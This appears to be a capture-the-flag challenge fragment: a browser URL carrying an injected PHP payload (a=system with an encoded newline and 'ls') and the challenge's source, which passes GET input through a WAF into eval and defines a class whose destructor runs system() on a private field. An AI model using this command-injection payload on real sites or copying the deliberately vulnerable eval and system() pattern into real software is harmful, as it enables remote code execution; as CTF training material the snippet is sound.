 不安全 | fd06f829.clsadp.com/?a=system%0a(%27ls%27);
<?php
highlight_file(__FILE__);
header("Content-type:text/html;charset=utf-8");
require_once "waf.php";
error_reporting(0);
class getFlag{
private $password;
private $cmd;
public function __destruct(){
if($this->password=="secret"){ //how to change the private variables
system($this->cmd);
}
}
}
$a = $_GET['a'];
if(isset($_GET['a'])){
@eval(waf($a));
}
?>
hint.php index.php robots.txt waf.php